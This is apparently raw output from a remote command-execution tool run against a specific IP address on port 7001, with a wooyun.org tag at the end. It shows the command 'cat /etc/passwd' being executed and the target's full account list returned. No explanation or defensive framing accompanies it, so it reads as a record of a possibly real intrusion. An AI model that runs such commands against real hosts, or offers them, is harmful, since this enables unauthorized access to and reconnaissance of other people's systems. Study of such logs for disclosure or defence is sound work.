 Host: 221.8.23.121 Port: 7001 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
bacula:x:133:133:Bacula Backup System:/var/spool/bacula:/sbin/nologin
www.wooyun.org